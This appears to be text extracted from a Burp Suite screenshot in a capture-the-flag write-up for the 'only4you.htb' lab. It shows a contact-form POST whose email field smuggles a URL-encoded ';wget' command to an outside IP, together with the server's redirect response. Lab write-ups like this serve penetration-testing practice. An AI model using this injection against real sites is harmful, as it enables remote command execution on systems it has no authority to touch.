 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: only4you.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 106
9 Origin: http://only4you.htb
10 Connection: close
11 Referer: http://only4you.htb/
12 Upgrade-Insecure-Requests: 1
13
14 name=robin&email=robin%40only4you%2Ehtb%3Bwget%20http%3A%2F%2F10%2E10%2E14%2E22&subject=nothing&message=al
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 FOUND
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 23 Apr 2023 07:25:11 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 205
6 Connection: close
7 Location: /#contact
8 Vary: Cookie
9 Set-Cookie: session=
eyJfZmxhc2hlcyI6W3siIHQiOlsiZGFuZ2VyIiwiWW91IGFyZSBub3QgYXV0aG9yaXplZCEiXX1dfQ.ZETdVw.Tom4Wl5cEgZoCquyOHCh3WA_H5U; HttpOnly;
Path=/
10
11 <!doctype html>
12 <html lang=en>
13 <title>
Redirecting...
</title>
14 <h1>
Redirecting...
</h1>
15 <p>
You should be redirected automatically to the target URL: <a href="/#contact">
/#contact
</a>
. If not, click the link.
16
INSPECTOR